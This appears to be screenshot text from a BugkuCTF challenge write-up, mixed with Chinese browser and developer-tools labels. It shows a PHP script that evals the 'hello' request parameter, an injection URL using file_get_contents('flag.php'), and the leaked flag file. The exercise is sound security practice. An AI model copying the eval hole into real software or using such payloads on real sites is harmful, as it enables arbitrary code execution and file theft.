 BugkuCTF - 练习平台
123.206.87.240:8003/?hello=file_get_
123.206.87.240:8003/?hello=file_get_contents('flag.php')
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
string(84) "" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
搜索 HTML
.cls
布局 计算值 动画 字体
<html> event
<head></head>
<body>
string(84) "
<!--?php $flag = 'Too Young Too Simple'; # echo $flag; # flag{bug-ctf-gg-99}; ?-->
"
<code></code>
</body>
</html>
没有选择元素。
过滤样式
浏览器样式
找不到 CSS 属性。
html > body
https://blog.csdn.net/qq_27180763